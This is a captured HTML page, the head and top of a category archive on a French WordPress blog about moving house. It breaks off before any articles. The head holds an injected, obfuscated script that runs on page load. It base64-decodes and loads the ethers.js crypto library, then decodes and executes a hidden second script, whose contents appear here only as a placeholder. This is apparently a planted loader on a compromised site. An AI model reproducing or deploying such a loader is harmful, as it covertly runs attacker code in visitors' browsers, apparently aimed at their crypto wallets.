

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lecieldenimes.fr/category/demenagement/
body_size: 24147
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
  	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Déménagement &#8211; Le ciel denimes</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le ciel denimes &raquo; Flux" href="https://www.lecieldenimes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le ciel denimes &raquo; Flux des commentaires" href="https://www.lecieldenimes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le ciel denimes &raquo; Flux de la catégorie Déménagement" href="https://www.lecieldenimes.fr/category/demenagement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lecieldenimes.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=60c38f587ad5f0dbf71fa901976de4c4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lecieldenimes.fr/wp-includes/css/dist/block-library/style.min.css?ver=60c38f587ad5f0dbf71fa901976de4c4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lecieldenimes.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763369960' type='text/css' media='all' />
<link rel='stylesheet' id='thr_font_0-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_1-css' href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_style-css' href='https://www.lecieldenimes.fr/wp-content/themes/throne/style.css?ver=1.6.1' type='text/css' media='screen' />
<style id='thr_style-inline-css' type='text/css'>
body,.button_respond,.thr_author_link {font-family: 'Roboto';font-weight: 300;}h1,h2,h3,h4,h5,h6,.featured_posts_link,.mks_author_widget h3{font-family: 'PT Sans Narrow';font-weight: 400;}#nav li a,.site-title,.site-title a,.site-desc,.sidr ul li a{font-family: 'Roboto Condensed';font-weight: 400;}body,.overlay_bg_div{background-color: rgba(243,243,243,0.70);background-image: url('https://www.lecieldenimes.fr/wp-content/uploads/2017/10/dot.png');}.arch_line,.page-progress span{background: #e23a3e;}.thr_boxed_wrapper,.is_bxd.meta-share{background-color: #ffffff;}.thr_boxed{margin-top: 0px;}::-webkit-input-placeholder { color:#141414;}:-moz-placeholder { color: #141414;}::-moz-placeholder { color:#141414;}:-ms-input-placeholder { color:#141414;}.site-title a,#nav li a,.header-main,.search_header_form input[type="text"], .search_header_form input[type="text"]:focus,.menu-item-has-children:after,.sidr ul li span,.sidr ul li a {color: #141414;}#nav > ul > li:hover > a, #nav a:hover,#nav li.current-menu-item > a,#nav li.current_page_item > a,#nav li.current-menu-item.menu-item-has-children:after,#nav li.current_page_item.menu-item-has-children:after,.sidr ul li:hover > a, .sidr ul li:hover > span,#sidr-existing-content li.sidr-class-current_page_item > a,#sidr-existing-content li.sidr-class-current_page_item > .thr_menu_parent,#sidr-existing-content li.sidr-class-current-menu-item > a,#sidr-existing-content li.sidr-class-current-menu-item > .thr_menu_parent{color: #e23a3e;}.sidr ul li:hover > a, .sidr ul li.active > a, .sidr ul li.sidr-class-active > a,.sidr ul li ul li:hover > a, .sidr ul li ul li.active > a, .sidr ul li ul li.sidr-class-active > a {-webkit-box-shadow: inset 2px 0 0 0px #e23a3e;-moz-box-shadow: inset 2px 0 0 0px #e23a3e;box-shadow: inset 2px 0 0 0px #e23a3e;}.menu-item-has-children:after{border-top-color: #141414;}li.menu-item-has-children:hover:after{color: #e23a3e;}.header-main {height: 200px;background-color: #222222;background-color: rgba(34,34,34,1.00);background-repeat:repeat;}.sidr{background-color: #ffffff;}#sticky_header{background-color: #ffffff;background:rgba(255,255,255,0.9);}.header-main .search_header_form{background-color: transparent;}.header-main .search_header_form input[type="text"]{top:76px;;}#nav li a{padding: 89px 3px 90px;}.header-bottom,#nav .sub-menu{background-color: #ffffff;}.header_ads_space{margin: 55px 0;}.logo_wrapper{top: 12px;left: 0px;}.menu-item-has-children:after{margin: 94px 0 0 2px;}.main_content_wrapper{background-color: #ffffff;}.thr_content_wrapped .meta-share{background-color: #ffffff;}.main_content_wrapper .single .entry-title, .page-template-default .entry-title,.main_content_wrapper .entry-title a,.main_content_wrapper h1,.main_content_wrapper h2,.main_content_wrapper h3,.main_content_wrapper h4, .main_content_wrapper h5,.main_content_wrapper h6,#subheader_box h1,#subheader_box h2,#subheader_box h3,#subheader_box h4,#subheader_box h5,#subheader_box h6{color: #333333;}.main_content_wrapper,#subheader_box p{color: #444444;}.meta-item,.meta-item a,.comment-metadata time,.comment-list .reply a,.main_content_wrapper .button_respond,li.cat-item,.widget_archive li,.widget_recent_entries ul span{color: #444444;}.meta-item i,.entry-title a:hover,a,.comment-metadata time:before,.button_respond:hover,.button_respond i,.comment-list .reply a:before,.comment-list .reply a:hover,.meta-item a:hover,.error404 h1,.thr_content_wrapped .meta-share.meta-itemi{color: #e23a3e;}.error404 .entry-content .nav-menu li a{background: #e23a3e;}.underlined_heading span{border-bottom-color: #e23a3e;}blockquote{border-color: #e23a3e;}.comment-reply-title:after,#submit,.meta-item .read_more_button, .thr_button, input[type="submit"],.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover,.f_read_more,.wp-caption .wp-caption-text,.entry-content .mejs-container .mejs-controls, .entry-content .mejs-embed, .entry-content .mejs-embed body,.comment-list li.bypostauthor > .comment-body:after,.comment-list li.comment-author-admin > .comment-body:after{background: #e23a3e;}.entry-content .mejs-controls .mejs-time-rail .mejs-time-total,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.entry-content .mejs-controls .mejs-time-rail .mejs-time-loaded{background: rgba(243,243,243,0.70);}.entry-content .mejs-controls .mejs-time-rail .mejs-time-current,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: rgba(226,58,62,0.5);}.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover{box-shadow: inset 0 0 0 1px #e23a3e;}.thr_sidebar_wrapped #sidebar,.thr_widget_wrapped #sidebar .widget,.thr_sidebar_wrapped .affix,.thr_sidebar_wrapped .affix-bottom{background: #ffffff;}#sidebar .widget-title,#sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6{color: #333333;}#sidebar .widget-title span{border-bottom-color: #e23a3e;}.widget_tag_cloud a,#sidebar .widget a,li.recentcomments:before,#sidebar .thr_posts_widget.widget .entry-meta a:hover {color: #e23a3e;}#sidebar{color: #444444;}.footer_wrapper{background-color: #333333}.footer_wrapper p,.footer_wrapper,.footer_wrapper .widget{color: #d8d8d8;}.footer_wrapper a{color: #e23a3e;}.footer_wrapper h1,.footer_wrapper h2,.footer_wrapper h3,.footer_wrapper h4,.footer_wrapper h5,.footer_wrapper h6,.footer_wrapper .widget-title{color: #ffffff;}.archive-title,.category-heading-title,#archive_title p,.archive-title h1{color: #333333;}.site-title a{text-transform: uppercase;}.nav-menu li a{text-transform: uppercase;}.footer_wrapper .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='thr_responsive-css' href='https://www.lecieldenimes.fr/wp-content/themes/throne/css/responsive.css?ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lecieldenimes.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.lecieldenimes.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.lecieldenimes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lecieldenimes.fr/wp-json/wp/v2/categories/84" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="canonical" href="https://www.lecieldenimes.fr/category/demenagement/" />
<meta name="twitter:image" content="https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Le ciel denimes" /><meta name="twitter:title" content="Déménagement" /><meta property="og:image" content="https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement.jpg" /><meta property="og:site_name" content="Le ciel denimes" /><meta property="og:url" content="https://www.lecieldenimes.fr/category/demenagement/" /><meta property="og:type" content="object" /><meta property="og:title" content="Déménagement" /><meta name="title" content="Déménagement" /><link rel="shortcut icon" href="https://www.lecieldenimes.fr/wp-content/uploads/2017/10/jero_favicon.png" type="image/x-icon" />		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
.category #archive_title p {
  display: none;
}		</style>
		<!-- Content Blocker: All wp_head Actions Removed --><!-- Custom CSS Injector: Head Hooks Removed --><!-- Custom Login Styler: Disabled wp_head Scripts --><!-- Form Builder Pro: Disabled wp_head Scripts -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T8WL2CLGZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T8WL2CLGZ0');
</script>
</head>


<body data-rsssl=1 class="archive category category-demenagement category-84 chrome thr_content_wrapped thr_widget_wrapped">

<div class="body_bg_img">
	<div class="overlay_bg_div"></div>
	<img src="https://www.lecieldenimes.fr/wp-content/uploads/2017/10/barley1.jpg" alt="Le ciel denimes"/>
</div>


<div id="sticky_header" class="header-sticky"><div class="content_wrapper"></div></div>

<header id="header" class="header full_width clearfix">
	<div class="header-main">
				<div class="content_wrapper">		
								</div>

	</div>
		<div class="header-bottom">
		<div class="content_wrapper">
					</div>
	</div>
	</header>

<main id="main_content" class="clearfix">

	<div id="archive_title" class="full_width archive-title">
		<div class="content_wrapper">
			<h1 class="category-heading-title">Catégorie - Déménagement</h1><span class="arch_line"></span>		</div>
	</div>


    <section id="thr_main" class="content_wrapper">
    	
    			
        <div class="main_content_wrapper">
